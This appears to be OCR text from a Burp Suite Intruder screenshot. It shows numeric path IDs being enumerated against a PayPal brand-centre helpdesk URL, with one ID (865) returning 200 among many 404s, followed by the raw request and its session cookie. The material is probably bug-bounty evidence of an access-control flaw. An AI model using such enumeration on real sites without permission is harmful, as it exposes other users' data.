 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
257 856 404 4688
258 857 404 4688
259 858 404 4688
260 859 404 4688
261 860 404 4688
262 861 404 4688
263 862 404 4688
264 863 404 4688
265 864 404 4688
266 865 200 182
267 866 404 4688
268 867 404 4688
269 868 404 4688
270 869 404 4688
271 870 404 4688
272 871 404 4688
273 872 404 4688
274 873 404 4688
275 874 404 4688
276 875 404 4688
277 876 404 4688
278 877 404 4687
Request Response
Raw Params Headers Hex
GET /content/_helpdesk/366/865/success.php HTTP/1.1
Host: www.paypal-brandcentral.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=6u918hijgs9gtd6903uk66qb06
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1